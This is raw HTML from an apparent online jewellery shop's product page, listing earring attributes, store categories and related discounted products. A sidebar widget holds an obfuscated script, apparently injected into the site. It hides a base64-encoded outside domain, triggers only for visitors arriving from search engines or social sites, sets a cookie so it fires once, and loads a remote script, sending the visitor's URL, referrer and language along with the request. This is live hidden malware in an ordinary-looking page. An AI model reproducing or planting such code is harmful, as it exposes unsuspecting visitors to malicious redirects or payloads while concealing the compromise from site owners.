		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Brand						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">The Boho Bling</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Colour						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Antique Silver </span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Occasion						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Party </span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Base Material						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Combination Metal</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							USP						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Handcrafted</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Care						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Put in Pouch</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c4f216" data-id="8c4f216" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">TBB-E1093</span>
            </span>
            
    <span class="posted_in"><strong>Category:</strong>&nbsp;<a href="https://thebohobling.com/product-category/under-99-store/" rel="tag">Under 99 Store</a></span>
    <span class="tagged_as"><strong>Tag:</strong>&nbsp;<a href="https://thebohobling.com/product-tag/sale/" rel="tag">Sale</a></span>
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-307 cat-item-under-99-store root-item current-cat current-tax-item active"><a href="https://thebohobling.com/product-category/under-99-store/" title="Under 99 Store" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Under 99 Store</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-earrings root-item"><a href="https://thebohobling.com/product-category/earrings/" title="Earrings" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Earrings</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-necklace root-item"><a href="https://thebohobling.com/product-category/necklace/" title="Necklace" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Necklace</a></li>
<li class="nasa-tax-item cat-item cat-item-293 cat-item-bags root-item"><a href="https://thebohobling.com/product-category/bags/" title="Bags" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bags</a></li>
<li class="nasa-tax-item cat-item cat-item-294 cat-item-hair-accessories root-item"><a href="https://thebohobling.com/product-category/hair-accessories/" title="Hair Accessories" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Accessories</a></li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-mothers-day-sale root-item"><a href="https://thebohobling.com/product-category/mothers-day-sale/" title="Mother&#039;s Day Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mother's Day Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-301 cat-item-top-selling root-item"><a href="https://thebohobling.com/product-category/top-selling/" title="Top Selling" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Top Selling</a></li>
<li class="nasa-tax-item cat-item cat-item-302 cat-item-gift-box root-item"><a href="https://thebohobling.com/product-category/gift-box/" title="Gift Box" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gift Box</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-rakhi-special root-item"><a href="https://thebohobling.com/product-category/rakhi-special/" title="Rakhi Special" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Rakhi Special</a></li>
<li class="nasa-tax-item cat-item cat-item-305 cat-item-end-of-season root-item"><a href="https://thebohobling.com/product-category/end-of-season/" title="End of Season" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">End of Season</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-bag-charms root-item"><a href="https://thebohobling.com/product-category/bag-charms/" title="Bag Charms" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bag Charms</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://thebohobling.com/product-tag/sale/" class="tag-cloud-link tag-link-297 tag-link-position-1" style="font-size: 8pt;" aria-label="Sale (3 items)">Sale</a></li></ul></div>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-142" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 33dceee62b205ee13238126ae9110860 --></div></div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Related Products                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-hoz-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-4985 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4985" data-product_sku="TBB-E1053B" aria-label="Add to cart: &ldquo;Casual Combination Metal Rose Gold-plated Studs&rdquo;" rel="nofollow" data-success_message="&ldquo;Casual Combination Metal Rose Gold-plated Studs&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4985" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4985" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs-2/" title="Casual Combination Metal Rose Gold-plated Studs">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210825_185025__01__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casual Combination Metal Rose Gold-plated Studs" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210825_185025__01__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210825_185025__01__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210825_185025__01__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210802_233239-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210802_233239-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210802_233239-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210802_233239.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs-2/" title="Casual Combination Metal Rose Gold-plated Studs">
            Casual Combination Metal Rose Gold-plated Studs        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        6 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4231 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4231" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4231" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4231" data-product_sku="TBB-E1053A" aria-label="Add to cart: &ldquo;Casual Combination Metal Rose Gold-plated Studs&rdquo;" rel="nofollow" data-success_message="&ldquo;Casual Combination Metal Rose Gold-plated Studs&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4231" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4231" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs/" title="Casual Combination Metal Rose Gold-plated Studs">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192123__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casual Combination Metal Rose Gold-plated Studs" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192123__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192123__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192123__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192756-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192756-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192756-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192756.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs/" title="Casual Combination Metal Rose Gold-plated Studs">
            Casual Combination Metal Rose Gold-plated Studs        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4242 status-publish last instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;63&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4242" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4242" data-product_sku="TBB-E1055" aria-label="Add to cart: &ldquo;Party Combination Metal Gold-Pated Hoop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Gold-Pated Hoop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4242" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4242" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-2/" title="Party Combination Metal Gold-Pated Hoop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172052-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Gold-Pated Hoop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172052-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172052-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172052.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-2/" title="Party Combination Metal Gold-Pated Hoop Earrings">
            Party Combination Metal Gold-Pated Hoop Earrings        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4474 status-publish first instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
